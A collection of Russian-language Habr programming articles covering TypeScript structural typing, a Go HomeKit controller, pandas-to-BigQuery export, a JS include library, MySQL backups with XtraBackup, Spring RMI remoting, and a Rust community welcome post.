Почему d может быть назначен для C? У него есть свойство foo, являющееся string. Еще у него есть constructor (из Object.prototype), который может быть вызван аргументом (хотя обычно он вызывается без него). Итак, структуры совпадают. Это может привести к неожиданностям, если у вас присутствует логика в конструкторе C и вы напишете функцию, подразумевающую его запуск. В этом существенное отличие от языков вроде C++ или Java, где объявления параметра типа C гарантирует, что он будет принадлежать именно C либо его подклассу.
Структурная типизация хорошо помогает при написании тестов. Допустим у вас есть функция, которая выполняет запрос в базу данных и обрабатывает результат.
```
interface Author {
first: string;
last: string;
}
function getAuthors(database: PostgresDB): Author[] {
const authorRows = database.runQuery(`SELECT FIRST, LAST FROM
AUTHORS`);
return authorRows.map(row => ({first: row[0], last: row[1]}));
}
```
Чтобы ее протестировать, вы могли бы создать имитацию PostgresDB. Однако лучшим решением будет использование структурной типизации и определение более узкого интерфейса:
```
interface DB {
runQuery: (sql: string) => any[];
}
function getAuthors(database: DB): Author[] {
const authorRows = database.runQuery(`SELECT FIRST, LAST FROM
AUTHORS`);
return authorRows.map(row => ({first: row[0], last: row[1]}));
}
```
Вы по-прежнему можете передать postgresDB функции getAuthors в вывод, поскольку в ней есть метод runQuery. Структурная типизация не обязывает PostgresDB сообщать, что она выполняет DB. TypeScript сам определит это.
При написании тестов вы можете передавать и более простой объект:
```
test('getAuthors', () => {
const authors = getAuthors({
runQuery(sql: string) {
return [['Toni', 'Morrison'], ['Maya', 'Angelou']];
}
});
expect(authors).toEqual([
{first: 'Toni', last: 'Morrison'},
{first: 'Maya', last: 'Angelou'}
]);
});
```
TypeScript определит, что тестовый DB соответствует интерфейсу. В то же время ваши тесты совершенно не нуждаются в информации о базе данных вывода: не требуется никаких имитированных библиотек. Введя абстракцию (DB), мы освободили логику от деталей выполнения (PostgresDB).
Еще одним преимуществом структурной типизации является то, что она способна четко обрывать зависимости между библиотеками. Больше информации по этой теме вы найдете в правиле 51.
> СЛЕДУЕТ ЗАПОМНИТЬ
>
>
>
> JavaScript применяет утиную типизацию, а TypeScript ее моделирует при помощи структурной типизации. В связи с этим значения, присваиваемые вашим интерфейсам, могут иметь свойства, не указанные в объявленных типах. Типы в TypeScript не бывают запечатанными.
>
>
>
> Имейте в виду, что классы также подчиняются правилам структурной типизации. Поэтому вы можете получить не тот образец класса, какой ожидали.
>
>
>
> Используйте структурную типизацию для упрощения тестирования элементов.
### ПРАВИЛО 5. Ограничьте применение типов any
Система типов в TypeScript является постепенной и выборочной. Постепенность проявлена в возможности добавлять типы в код шаг за шагом, а выборочность — в возможности отключения модуля проверки типов, когда вам это нужно. Ключом к управлению в данном случае выступает тип any:
```
let age: number;
age = '12';
// ~~~ Тип '"12"' не может быть назначен для типа 'number'.
age = '12' as any; // ok
```
Модуль проверки прав, указывая на ошибку, но ее обнаружение можно исключить, просто добавив as any. Когда вы начинаете работать с TypeScript, становится заманчивым использование типов any или утверждений as any при непонимании ошибки, недоверии к модулю проверки или нежелании тратить время на прописывание типов. Но помните, что any нивелирует многие преимущества TypeScript, а именно:
**Снижает безопасность кода**
В примере выше, согласно объявленному типу, age является number. Но any позволил назначить для него строку. Модуль проверки будет считать, что это число (ведь именно так вы объявили), что приведет к появлению путаницы.
```
age += 1; // ok. При выполнении получится age "121".
```
**Позволяет нарушать условия**
Создавая функцию, вы ставите условие, что, получив от вызова определенный тип данных, она произведет соответствующий тип при выводе, которое нарушается так:
```
function calculateAge(birthDate: Date): number {
// ...
}
let birthDate: any = '1990-01-19';
calculateAge(birthDate); // ok
```
Параметр даты рождения birthDate должен быть Date, а не string. Тип any позволил нарушить условие, относящееся к calculateAge. Это может оказаться особенно проблематичным, так как JavaScript имеет склонность к неявной конвертации типов. Из-за этого string в некоторых случаях сработает там, где предполагается number, но неизбежно даст сбой в другом месте.
**Исключает поддержку языковой службы**
Если символу присвоен тип, языковые службы TypeScript способны предоставить соответствующую автоподстановку и контекстную документацию (рис. 1.3).
Однако, присваивая символам тип any, вам придется все делать самостоятельно (рис. 1.4).

И переименование тоже. Если у вас есть тип Person и функции для форматирования имени:
```
interface Person {
first: string;
last: string;
}
const formatName = (p: Person) => `${p.first} ${p.last}`;
const formatNameAny = (p: any) => `${p.first} ${p.last}`;
```
тогда вы можете выделить first в редакторе и выбрать Rename Symbol для его переименования в firstName (рис. 1.5 и рис. 1.6).
Это изменит функцию formatName, но не в случае с any:
```
interface Person {
first: string;
last: string;
}
const formatName = (p: Person) => `${p.firstName} ${p.last}`;
const formatNameAny = (p: any) => `${p.first} ${p.last}`;
```

» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/best/product/effektivnyy-typescript-62-sposoba-uluchshit-kod?_gs_cttl=120&gs_direct_link=1&gsaid=42817&gsmid=29789&gstid=c)
» [Оглавление](https://storage.piter.com/upload/contents/978544611623/978544611623_X.pdf)
» [Отрывок](https://storage.piter.com/upload/contents/978544611623/978544611623_p.pdf)
Для Хаброжителей скидка 25% по купону — **TypeScript**
По факту оплаты бумажной версии книги на e-mail высылается электронная книга. | https://habr.com/ru/post/513712/ | null | ru | null |
# Apple HomeKit
В данной статье речь пойдет про Apple HomeKit Accessory Protocol (HAP): внутренности и разработку контроллера.
Apple HomeKit создан для взаимодействия контроллера (по умолчанию iOS-устройства, приложение Home) и множества устройств(аксессуаров). Протокол открыт для некоммерческого использования, загрузить его можно с сайта Apple. На основе этой версии протокола создано несколько open-source проектов, и когда говорят про HomeKit на каком-нибуль Raspberry Pi обычно подразумевают установку [homebridge](https://github.com/homebridge/homebridge) и плагинов для создания совместимых аксессуаров.
Обратная же задача - создание контроллера - не такая распространенная и из проектов мне удалось найти лишь [pypi.org/project/homekit/](https://pypi.org/project/homekit/).
Поставим задачу создать контроллер, например, для управления аксессуарами с Android-телефона и попробуем ее решить. Для простоты будем работать только с IP-сетями, без Bluetooth.
### Как это должно работать?
1. Обнаружение устройства
Для того, чтобы начать работать с аксессуарами, их необходимо первым делом обнаружить. Устройства рекламируют себя в соответствии с протоколами Multicast DNS и DNS service discovery.
Говоря проще, можно в локальной сети обнаружить устройство, отправив multicast запрос \_hap.\_tcp.local по адресу *224.0.0.251*, и, получив ответ, распарсить DNS записи A, SRV, TXT. После этого можно подключаться к сервису, используя полученную информацию.
2. Установка защищенного соединения
Возможно два сценария: устройства уже связаны, либо связь (pairing) надо только установить. В первом случае нужно перемещаться к шагу /pair-verify, в случае же установления нового соединения, первым делом надо выполнить шаг /pair-setup.
Apple HomeKit использует протокол Stanfordʼs Secure Remote Password (SRP) с использованием пароля (пин-кода).
3. Работа с аксессуарами, характеристиками и их значениями.
### /pair-setup
Коммуникация происходит по установленному TCP соединению. Все запросы в данном шаге - это обычные HTTP POST запросы с типом данных application/pairing+tlv8 и соответственно с телом в [TLV](https://en.wikipedia.org/wiki/Type%E2%80%93length%E2%80%93value)-кодировке.
Далее кратко что происходит на данном этапе:
* M1: контроллер отправляет запрос на установление связи (SRP Start Request)
* M2: аксессуар инициирует новую сессию SRP, генерирует необходимые рандомы и ключевую пару. В ответ контроллеру отправляется сгенерированный публичный ключ и соль. (SRP Start Response)
* M3: контроллер отправляет запрос на проверку данных (SRP Verify Request). На данном шаге контроллер генерирует свою сессионную ключевую пару , спрашивает пользователя ввести пин-код, считает общий ключ SRP сессии и пруф (SRP proof). Аксессуару отправляется сгенерированный публичный ключ и пруф.
* M4: аксессуар проверяет пруф контроллера отправляет свой пруф в ответ (SRP Verify Response).
* M5: контроллер -> аксессуару (‘Exchange Requestʼ). Первым делом контроллер проверяет пруф аксессуара. После этого генерируется долгосрочная ключевая пара (LTPK и LTSK) на кривой ed25519. Контроллер формирует новый ключ (HKDF) из сессионного ключа, конкатенирует его с идентификатором контроллера(iOSDevicePairingID) и его публичным ключом (iOSDeviceLTPK), подписывает секретным LTSK. Идентификатор, публичный ключ и подпись записываются в TLV-сообщение, шифруются алгоритмом ChaCha20-Poly1305 с использованием общего сессионного ключа. Зашифрованное сообщение опять записывается в виде TLV-сообщения и отправляется аксессуару.
* M6: аксессуар -> контроллер (‘Exchange Responseʼ). Здесь же аксессуар извлекает информацию (iOSDeviceLTPK, iOSDevicePairingID), проверяет подпись. Далее, аналогично, подписывает и отправляет свой идентификатор, долгосрочный публичный ключ, подпись.
После успешного выполнения всех шагов M1-M6, контроллер и iOS устройство сохраняют идентификаторы и публичные ключи (LTPK) друг друга на долгий срок.
### /pair-verify
Процедура используется каждый раз для установления защищенного соединения. Здесь же шагов уже меньше (M1-M4).
Каждый участник: и Контроллер, и Аксессуар генерируют Curve25519 ключевые пары, отправляют друг другу публичные ключи и вырабатывают симметричный общий ключ, из которого формируется сессионный ключ. Долгосрочные ключи (LTPK и LTSK) используются лишь для проверки подписей.
### Защищенное соединение
После успешного завершения процедуры pair-verify соединение TCP остается открытым и все данные внутри него зашифрованы сессионным ключом. Получается, что Keep-Alive HTTP-соединение "обновляется" (аналогично вебсокетовскому Upgrade) и теперь для получения корректного HTTP данные необходимо прежде расшифровать.
Данные - точно так же HTTP запросы и ответы, но уже стандартный json.
### Начало решения: выбор
Выбор остановился на Go и [brutella/hap](https://github.com/brutella/hap) пакете. Модуль не содержит в себе реализации контроллера и планов на добавление нет, поэтому необходимо все будет сделать самому. Но это просто, учитывая то, что все криптографические процедуры реализованы для серверной части.
В пользу решения на Go говорило и то, что на нем можно писать графическую часть в том числе и для Android ([fyne.io](https://fyne.io), [gioui.org](https://gioui.org)).
Модуль форкнут, удалено лишнего, добавлены файлы для части контроллера.
### Реализация:
По реализации подробно расписывать не буду, только несколько моментов.
1. При обнаружении устройств контроллер по очереди для разных ip-адресов устройства пробует подключиться по TCP. После первой удачной попытки данные сохраняюся для последующего установления постоянного соединения.
2. Поскольку все запросы - это http, то можно использовать родную для Go реализацию http.Client. Возник вопрос как заставить его работать с обычным TCP-соединением? Для этого необходимо поддержать интерфейс RoundTripper:
```
func (c *conn) RoundTrip(req *http.Request) (*http.Response, error) {
err := req.Write(c)
if err != nil {
return nil, err
}
if c.inBackground {
res := <-c.response
return res, nil
}
rd := bufio.NewReader(c)
res, err := http.ReadResponse(rd, nil)
if err != nil {
return nil, err
}
return res, nil
}
```
После этого можем назначать http.Client и использовать его:
```
d.httpc = &http.Client{
Transport: c,
}
// использовать:
res, err := d.httpc.Get("/accessories")
...
```
3. И самое интересное. Если посмотреть на код выше, то можно заметить условие на флаг inBackground. Ведь можно же было обойтись одним http.ReadResponse. И на этапе pair-setup и pair-verify это работает. Проблема возникает уже после установления безопасной сессии. Дело в том, что аксессуары могут отправлять уведомления об изменениях значений. И такие уведомления выглядят так:
```
EVENT/1.0 200 OK
Content-Type: application/hap+json
Content-Length:
{
”characteristics” : [{
”aid” : 1,
”iid” : 4,
”value” : 23.0
}]
}
```
Что мы имеем? Во-первых, все данные надо читать в цикле, чтобы не пропустить уведомления. Во вторых, http.ReadResponse не может с ним справиться, поскольку EVENT - не стандартный для http заголовок.
С первым справится просто - запускаем горутину, считывающую данные:
```
func (c *conn) backgroundRead() {
rd := bufio.NewReader(c)
for {
b, err := rd.Peek(len(eventHeader)) // len of EVENT string
if err != nil {
fmt.Println(err)
if errors.Is(err, io.EOF) {
return
}
continue
}
if string(b) == eventHeader {
// обработка события
// трансформируем событие (заменяем EVENT на HTTP)
// читаем с res := http.ReadResponse()
// читаем all := io.ReadAll(res.Body)
// присваиваем res.Body = io.NopCloser(bytes.NewReader(all))
// вызываем колбэк
} else {
// обработка ответа
// читаем с res := http.ReadResponse()
// читаем all := io.ReadAll(res.Body)
// присваиваем res.Body = io.NopCloser(bytes.NewReader(all))
}
}
}
```
Каждую итерацию проверяем заголовок на совпадение с EVENT и в таком случае - "трансформируем" - заменяем EVENT на HTTP для успешной обработки методом http.ReadResponse. Для замены пишем структуру с реализацией интерфейса io.Reader.
Следующая возникшая проблема: в некоторых случаях (длинный ответ) при итерации цикла возникала ошибка на неверный заголовок HTTP. Проблема в том, что ReadResponse возвращает ответ с полем Body, в котором данные не читаны, а значит не читаны они и в нашем соединении. Решение - прочитать полностью res.Body и только после этого можно переходить на следующую итерацию.
### Графическое приложение
Для наброска графического приложение использовался модуль [gioui.org](http://gioui.org). На функционал приложение на данный момент небогато - обнаружение устройств, аутентификация и установление соединения, управление аксессуарами реле и лампами (Вкл-Выкл).
Работа приложения проверялась в паре с homebridge.
PS: к сожалению, при запуске на Android, приложение не смогло обнаружить ни одно устройство.
```
avc: denied { bind } for scontext=u:r:untrusted_app:s0:c31,c257,c512,c768 tcontext=u:r:untrusted_app:s0:c31,c257,c512,c768 tclass=netlink_route_socket permissive=0 b/155595000 app=localhost.hkapp
```
### Ссылки
1. [github.com/hkontrol/hkontroller](https://github.com/hkontrol/hkontroller) собственно, реализация контроллера
2. [github.com/hkontrol/hkapp](https://github.com/hkontrol/hkapp) графический интерфейс
Заинтересованных в open-source разработке приглашаю принять участие. | https://habr.com/ru/post/697692/ | null | ru | null |
# Отправка статистики из DataFrame в BigQuery на примере статистики Яндекс Директ
В этой статье расскажу о том, как я свел статистику по всему контексту в одном месте с помощью BigQuery и Data Studio
У меня появилась необходимость визуализировать данные по всем источникам трафика.
Для данной задачи я использую Data Studio. Google Ads туда подтягивается прекраснейшим образом, а вот с Яндекс Директ все сложнее.
Я для себя выбрал полуручной способ сведения статистики: получение и отправка статистики со своего компьютера.
Я ежедневно получаю статитику в различных разрезах в DataFrame.

И это отлично потому, что в pandas есть библиотека pandas\_gbq, которая умеет отправлять DataFrame в BigQuery.
### Какую статистику хранить в BigQuery
Для начала давайте определимся с тем, какие разрезы статистики будем отправлять.
Так как мы в BigQuery можем хранить очень много информации, я откинул для себя статистику в разрезе дней.
Также нужно учитывать то, что нам нужно получать статистику минимум за месяц для перезаписи, так как рекламные системы обновляют старую статистику из-за скликивания.
Поэтому я для себя пока что не использую статистику в разрезе ключей, так как она часто бывает излишней.
Буду рассказывать все на примере ежедневной статистики в разрезе РК. (столбцы: дата и РК)
Далее речь пойдет о том, как модифицировать DataFrame, чтобы он отправился.
### Модификация DataFrame
#### Проблема 1
По некоторым РК мы будем получать пустые поля в поведенческих факторах и конверсиях

Чтобы обойти эту проблему, нужно заменить минусы на «0».
```
f['Conversions'].replace(['--'],[0],inplace=True)
f['CostPerConversion'].replace(['--'],[0],inplace=True)
f['ConversionRate'].replace(['--'],[0],inplace=True)
f['AvgPageviews'].replace(['--'],[0],inplace=True)
f['BounceRate'].replace(['--'],[0],inplace=True)
```
И назначить числовой тип данных.
```
f[["Conversions","CostPerConversion","ConversionRate","AvgPageviews","BounceRate"]]=f[["Conversions","CostPerConversion","ConversionRate","AvgPageviews","BounceRate"]].apply(pd.to_numeric)
```
#### Проблема 2
Добавить отдельно индексируемый столбец. Если мы отправим такой DataFrame или посмотрим тип данных с помощью dtipe, увидим, что нет столбца с датами.
Чтобы исправить ситуацию, создадим столбец, который будет равняться индексируемому столбцу.
```
f['Date']=f.index
```
**Получаем следующий DataFrame**
### Отправляем DataFrame в BigQuery
```
pandas_gbq.to_gbq(f,'мой датасет.файл',project_id='мой проект',if_exists='replace')
```
Указываем название DataFrame, Название Датасета, название файла (он может пока что не существовать), название проекта и то, как будет записываться файл (в нашем случае будет полная перезапись файла).
Получаем в BigQuery следующее:

Остается лишь визуализировать данные в DataStudio. Конечный код:
```
f['Date']=f.index
f['Conversions'].replace(['--'],[0],inplace=True)
f['CostPerConversion'].replace(['--'],[0],inplace=True)
f['ConversionRate'].replace(['--'],[0],inplace=True)
f['AvgPageviews'].replace(['--'],[0],inplace=True)
f['BounceRate'].replace(['--'],[0],inplace=True)
f[["Conversions", "CostPerConversion","ConversionRate","AvgPageviews","BounceRate"]] = f[["Conversions", "CostPerConversion","ConversionRate","AvgPageviews","BounceRate"]].apply(pd.to_numeric)
pandas_gbq.to_gbq(f, 'YD_Days.my_client_rk', project_id='my_project',if_exists='replace')
```
Спасибо за внимание! | https://habr.com/ru/post/454172/ | null | ru | null |
# Includor.js, или @j includor

Вы наверняка привыкли, что для того, чтобы подключить внешний JavaScript код на вашей HTML-страничке, нужно писать длинные конструкции вроде этой:
```
```
Много времени я мирился этой конструкцией, но однажды мне стало лень писать её, потому что понял, что мне вполне по силам сократить её до такой:
```
@j JS/example
```
И для того, чтобы эта штука ожила и подключила к HTML example.js, я реализовал библиотеку Includor.js.
### Подключение
Чтобы подключить мою библиотеку, скопируйте этот код и вставьте в свой HTML:
```
```
А потом этот:
```
@gj malyutinegor: malyutinegor.github.io master/libs/includor/hello.js
```
Чтобы начать интерпретацию, необходимо выполнить этот JavaScript-код:
```
I.start();
```
При выполнении этого кода все конструкции библиотеки вроде @j examaple, @c hello и т.д. автоматически исчезнут из HTML-кода, и, соответственно, со страницы.
Если всё прошло успешно, то у вас в [консоли](http://learn.javascript.ru/devtools) должны появиться два сообщения: «Includor.js is ready for use!» и «Hello, Includor.js!»
Если вы хотите сразу скопировать код, копируйте или [тут](https://cloud.mail.ru/public/2KT5/nBzoJspCk) скачайте:
```
Includor.js tests
@gj malyutinegor: malyutinegor.github.io master/libs/includor/hello
I.start()
```
### Функционал HTML
Чтобы подключить файл JavaScript, надо написать команду в HTML, которую вы уже видели выше:
```
@j путь/до/вашего/js/безрасширения
```
Похожая команда нужна, чтобы подключить CSS:
```
@c путь/доВашего/css/без/расширения
```
Можно также легко загрузить JS и CSS с Github:
```
@gj имя_пользователя: репозиторий_пользователя веткаРепозитория/путь/до/вашего/js/без/расширения
@gс имя_пользователя: репозиторий_пользователя ветка_репозитория/путьДо/вашего/css/без/расширения
```
### Функционал JavaScript
Также библиотека Includor.js добавляет в JavaScript 2 полезные функции:
1. I.JS(path)
Позволяет вам добавить новый скрипт в HTML-код.
path — путь до скрипта с расширением.
2. I.CSS(path)
Позволяет вам добавить новую CSS-таблицу в HTML-код.
path — путь до CSS-таблицы с расширением.
3. I.start()
Команда, которую вы уже видели выше. Запускает интерпретацию конструкций Includor.js.
### Интересный факт
Промежутки между словами в конструкции могут любой длины, поэтому сработает даже такой код:
```
@gj githubuser :hello html/JS/example
```
### Заключение
Моя библиотека позволяет легко подключать JavaScript-код и CSS-таблицы. Очень надеюсь, что она кому-то поможет.
Спасибо за внимание!
**P.S.:** исходный код библиотеки и минифицированную версию можно [скачать на Гитхабе](https://github.com/malyutinegor/malyutinegor.github.io/tree/master/libs/includor/). | https://habr.com/ru/post/315024/ | null | ru | null |
# Создание резервной копии MySQL при помощи утилиты XtraBackup
**Percona XtraBackup** — это утилита для горячего резервного копирования баз данных **MySQL**.
Во время создания резервной копии данных не происходит блокирования таблиц, ваша система продолжает работать без каких бы то ни было ограничений.
**XtraBackup 2.4** может создавать резервные копии таблиц **InnoDB**, **XtraDB** и **MyISAM** на серверах **MySQL 5.11, 5.5, 5.6 и 5.7**, а также на сервере **Percona** для **MySQL** с **XtraDB**.
Для работы с **MySQL 8.x** следует использовать версию **XtraBackup 8.x.**В данной статье речь пойдёт о только о **XtraBackup 2.4.**
Главное преимущество **XtraBackup** заключается в том, что эта утилита подходит как для создания резервных копий высоко нагруженных серверов, так и для систем с низким количеством транзакций.
Если общий размер ваших баз данных MySQL значительный (десятки гигабайт), то стандартная утилита ***mysqldump*** не позволит быстро выполнить создание резервной копии, а восстановление дампа потребует много времени.
Установка
---------
Установка **XtraBackup** из репозитория **apt** Percona.
Выполните последовательно следующие команды:
```
wget https://repo.percona.com/apt/percona-release_latest.$(lsb_release -sc)_all.deb
sudo dpkg -i percona-release_latest.$(lsb_release -sc)_all.deb
sudo apt-get update
sudo apt-get install percona-xtrabackup-24
```
**2**. После установки выполните команду `xtrabackup -v`. Так как, важно убедиться, что утилита корректно работает на сервере. В результате на экране отобразится что-то подобное:
*xtrabackup: recognized server arguments: — datadir=/var/lib/mysql — tmpdir=/tmp — server-id=1 — logbin=/var/log/mysql/mysql-bin.log — innodbbufferpoolsize=16384M — innodbfilepertable=1 — innodbflushmethod=Odirect — innodbflushlogattrxcommit=0xtrabackup version 2.4.20 based on MySQL server 5.7.26 Linux (x8664) (revision id: c8b4056)*
Права доступа, разрешения и привилегии
--------------------------------------
XtraBackup должна иметь возможность:
* Подключиться к вашему серверу MySQL.
* Обладать правами доступа к каталогу **datadir**.
* Во время создания резервной копии иметь права на запись в указанный через параметр**target-dir** каталог.
**Что такое datadir?**
**datadir** — это каталог, в котором сервер баз данных **MySQL** хранит данные. Все базы данных, все таблицы находятся там. В большинстве дистрибутивов Linux по умолчанию таким каталогом является**/var/lib/mysql**.
**Что такое target-dir каталог?**
**target-dir**— это каталог, в который будет сохранена резервная копия.
Пользователю базы данных необходимы следующие права доступа к таблицам и базам данных, подлежащих резервному копированию:
* RELOAD и LOCK TABLES
* REPLICATION CLIENT
* CREATE TABLESPACE
* PROCESS
* SUPER
* CREATE
* INSERT
* SELECT
### Конфигурация
Конфигурация **XtraBackup** выполняется с помощью опций, которые ведут себя так же, как и стандартные параметры MySQL.
**Что это значит?**
Конфигурационные параметры могут быть указаны либо в командной строке, либо в файле конфигурации СУБД, например в **/etc/my.cnf**.
Утилита XtraBackup после запуска считывает разделы*[mysqld]* и *[xtrabackup]* из конфигурационных файлов MySQL. Это делается для того, чтобы утилита могла использовать настройки вашей СУБД без необходимости указания параметров руками при каждом резервном копировании.
Например, значение **datadir** и некоторые параметры**InnoDB** XtraBackup получаем из конфигурации вашей СУБД.
Если для работы XtraBackup вы хотите переопределить параметры, которые находятся в секции *[mysqld]*, то просто укажите их в конфигурационном файле в секции *[xtrabackup]*. Поскольку они будут прочитаны позже, их приоритет будут выше.
Вам можете не добавлять никаких параметров в **my.cnf**. Все требуемые параметры допустимо указывать в командной строке. Обычно единственное, что может быть удобно разместить в разделе *[xtrabackup]*вашего **my.cnf** — это параметр **target\_dir**, который по умолчанию определяет каталог, в который будут помещены резервные копии. Но это не обязательно.
Пример указания пути к каталогу с резервной копией в **my.cnf**:
```
[xtrabackup]
target_dir = /data/backups/mysql/
```
Сценарий создания резервной копии
---------------------------------
Для создания резервной копии можно использовать следующий сценарий:
```
#!/bin/bash
# Удаляем данные в каталоге бекапа
rm -rf /mysql/backup
# Cоздаём бекап
xtrabackup --user=xtrabackup \
--password=xxxx_SECRET_xxxx \
--backup \
--target-dir=/mysql/backup
# Выполняем подготовку бекапа для развёртывания
xtrabackup --prepare --target-dir=/mysql/backup
# Создаём архив
tar -zcvf /home/developer/dumps/xtrabackup-all-dbs-"$(date +%F-%H:%M:%S)".gz /mysql/backup
```
**Что происходит во время выполнения сценария?**
Первый делом мы очищаем (удаляем) каталог, в который будем сохранять резервную копию:
`rm -rf /mysql/backup.`
Затем, при помощи утилиты **XtraBackup** создаём резервную копию и сохраняем её в **/mysql/backup/**:
```
xtrabackup --user=xtrabackup --password=xxxxz1cYf95550Gc6xxxxxxxpE3rB03xxxx --backup --target-dir=/mysql/backup
```
Предварительно в MySQL мы создали пользователя `xtrabackup` с требуемыми привилегиями. При помощи параметра `target-dir` мы указываем каталог, в который следует сохранить резервную копию.
**Важный момент!**
Обратите внимание строку сценария:
`xtrabackup --prepare --target-dir=/mysql/backup`
Данные в каталоге **/mysql/backup** не консистентны до тех пор, пока они не будут подготовлены.
Дело в том, что во время копирования файлов могли произойти изменения. Операция `xtrabackup --prepare --target-dir=/mysql/backup`делает данные резервной копии идеально согласованными во времени.
Выполнить операцию подготовки данных можно на любой машине. Нет необходимости это делать на сервере, где находится исходная СУБД. Вы можете скопировать резервную копию на целевой сервер и подготовить ее там.
Последнее, что мы делаем — создаём архив, в который помещаем нашу резервную копию:
```
tar -zcvf /home/developer/dumps/xtrabackup-all-dbs-«$(date % F% H% M% S)».gz /mysql/backup
```
Восстановление резервной копии
------------------------------
*Прежде чем приступить к восстановлению резервной копии на целевом сервере данные должны пройти этап подготовки. Как это сделать смотрите выше.*
Процесс восстановления данных очень простой. Вам нужно извлечь резервную копию из архива и заменить данные в **datadir**.
**Как заменить данные в datadir?**
Рассмотрим два варианта.
**Вариант 1**
Воспользоваться утилитой **XtraBackup**. Нужно указать опцию **--copy-baсk**.
Команда ниже перенесёт резервную копию в **datadir** целевого сервера:
```
xtrabackup --copy-back --target-dir=/mysql/backup
```
**Вариант 2**
Можно поступить иначе, обойтись без утилиты **XtraBackup**.
Всё, что вам нужно — это скопировать резервную копию в **datadir**. Вы можете сделать это при помощи **cp** или **rsync**.
Важно понимать, что процедура восстановления резервной копии сводится всего лишь к замене содержимого каталога **datadir**.
Перед тем, как начать восстановление резервной копии на целевом сервере необходимо:
* Остановить MySQL сервер.
* Очистить папку **datadir** или перенести её содержимое в другое место. Каталог **datadir** обязательно должен быть пустым.
После завершения переноса данных в **datadir** сервер MySQL можно запустить.
Используемые материалы
----------------------
[Официальная документация **Percona** **XtraBackup**](https://learn.percona.com/download-percona-xtrabackup-2-4-manual). | https://habr.com/ru/post/520458/ | null | ru | null |
# Spring Remoting — Spring + RMI
Spring Remoting
[Spring framework](http://ru.wikipedia.org/wiki/Spring_Framework) предоставляет обширные возможности по созданию распределенных приложений. Он не только помогает создавать удаленные службы, но и упрощает доступ к ним. На данный момент в с помощью фреймворка можно организовывать удаленный доступ с помощью большого количества технологий — Caucho’s Hessian и Burlap, собственная реализация удаленного доступа через HTTP, RMI и т.д. Под катом краткий обзор возможностей фреймворка Spring для создания распределенных приложений с помощью [RMI](http://en.wikipedia.org/wiki/Java_remote_method_invocation).
#### Spring Remoting
Вернемся к примеру, начатому [в прошлой статье](http://0agr.ru/blog/2011/04/15/spring-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B/).
Был рассмотрен интерфейс Action, представляющий математическую операцию и две его реализации ActionAdd и ActionMultiply:
```
public interface Action {
long performAction(long op1, long op2);
String getName();
}
public class ActionAdd implements Action {
@Override
public long performAction(long op1, long op2) {
return op1 + op2;
}
@Override
public String getName() {
return " + ";
}
}
public class ActionMultiply implements Action {
@Override
public long performAction(long op1, long op2) {
return op1 * op2;
}
@Override
public String getName() {
return " * ";
}
}
```
И интерфейс ICalculator с реализацией Calculator:
```
public interface ICalculator {
public void setAction(Action act);
public String calc(String[] args);
}
public class Calculator implements ICalculator {
private Action action;
@Override
public void setAction(Action action) {
this.action = action;
}
@Override
public String calc(String[] args) {
long op1 = Long.parseLong(args[0]);
long op2 = Long.parseLong(args[1]);
return op1 + action.getName() + op2 + " = " + action.performAction(op1, op2);
}
}
```
Объекты помещались в IoC контейнер spring:
```
```
И из контейнера извлекался уже созданный объект:
```
ICalculator calc = (ICalculator) factory.getBean("сalculator");
System.out.print(calc.calc(new String[] {"30", "60"}));
```
#### Распределение.
Теперь принято решение наше приложение сделать распределенным – один компьютер не справляется с большой вычислительной нагрузкой. Java предоставляет для таких случаев RMI — Remote Method Invocation, программный интерфейс вызова удаленных методов, с помощью которого не так сложно это сделать. Но используя Spring Remoting все получается более чем просто.
Для создания RMI сервера все, что нам нужно, это объявить в контейнере специальный bean – RMI Service:
```
```
Стартуем сервер нашего распределенного приложения:
```
public class ActionServer {
public static void main(String[] args) {
new ClassPathXmlApplicationContext("xml-beans.xml");
}
}
```
Считывая XML файл, Spring сам сделает все необходимое. Запускаем.
```
Mar 24, 2011 5:14:24 PM org.springframework.remoting.rmi.RmiServiceExporter getRegistry
INFO: Looking for RMI registry at port '1199'
Mar 24, 2011 5:14:24 PM org.springframework.remoting.rmi.RmiServiceExporter sourcepare
INFO: Binding service 'Calculator' to RMI registry: RegistryImpl_Stub[UnicastRef [liveRef:
[endpoint:[127.0.1.1:1199](remote),objID:[0:0:0, 0]]]]
```
Сервер готов.
Теперь нужно сделать клиента. Создадим класс ClientCalculator, представляющий собой обертку для калькулятора:
```
public class ClientCalculator {
private ICalculator calculator;
public void setCalculator(ICalculator calculator) {
this.calculator = calculator;
}
public ICalculator getCalculator() {
return calculator;
}
}
```
Теперь для клиентского приложения создаем свой IoC XML контейнер:
```
```
Для создания и использования удаленных объектов используется RmiProxeFactoryBean, который возвращает необходимый интерфейс. И передает его только что созданной обертке clientCalculator.
Создаем класс клиента и проверяем:
```
public class Client {
public static void main(String[] args) {
ApplicationContext factory = new ClassPathXmlApplicationContext("springrmi/client/client-beans.xml");
ClientCalculator calc = (ClientCalculator) factory.getBean("clientCalculator");
System.out.print(calc.getCalculator().calc(new String[] {"30", "60"}));
}
}
```
```
30 + 60 = 90
```
Все, готово. Мы получили распределенное приложение.
Исходник:
<http://narod.ru/disk/8319633001/springrmi.tar.gz.html>
Используемые источники:
<http://static.springsource.org/spring/docs/2.0.x/reference/remoting.html>
Кроме RMI, в Spring Remoting так же есть поддержка и других сервисов. Для дальнейшего чтения рекомендую обратиться к указанной выше ссылке. | https://habr.com/ru/post/117802/ | null | ru | null |
# Добро пожаловать на русскоязычный сайт для разработчиков на Rust
Добро пожаловать на русскоязычный сайт для разработчиков на Rust!
Rust — это системный язык программирования, который очень быстро работает, предотвращает почти все падения, и устраняет гонки данных.
Создание сообщества назревает уже давно. Наш язык миновал заветный выпуск «1.0». Rust стабилен, экосистема растёт как на дрожжах, а улучшения поспевают в каждом новом выпуске. Самое время расширять аудиторию!
Кто мы
------
#### Панков Михаил
Системный программист. Занимался разработкой компилятора, гипервизора, операционных систем.
«Я считаю, что Rust — это огромный прорыв в программировании. Язык сочетает современные практики, надёжность и невероятно тонкую среду исполнения. Си и плюсам пора потесниться в системном программировании, а Go, Haskell и скриптовым языкам — в вебе.»
#### Листочкин Андрей
Full-stack разработчик. Занимался разработкой дебаггера для языка, браузера, системы диагностики рака и многочисленных веб-приложений.
